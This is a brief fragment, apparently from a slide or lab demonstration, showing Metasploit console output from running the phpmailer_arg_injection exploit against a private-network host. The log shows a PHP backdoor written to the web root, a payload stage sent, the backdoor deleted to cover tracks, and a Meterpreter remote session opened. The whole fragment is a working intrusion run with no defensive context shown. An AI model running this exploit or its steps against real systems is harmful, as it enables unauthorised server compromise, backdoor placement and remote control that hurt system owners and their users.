 msf exploit(multi/http/phpmailer_arg_injection) > exploit
[*] Writing the backdoor to /var/www/html/oxNVWaPC.php
[*] Sleeping before requesting the payload from: /oxNVWaPC.php
[*] Waiting for up to 10 seconds to trigger the payload
[*] Started bind TCP handler against 192.168.20.10:4444
[*] Sending stage (40004 bytes) to 192.168.20.10
[+] Deleted /var/www/html/oxNVWaPC.php
[*] Meterpreter session 1 opened (192.168.99.100:40023 → 192.168.20.10:4444) at 2025-10-03 11:56:16 +0200
meterpreter >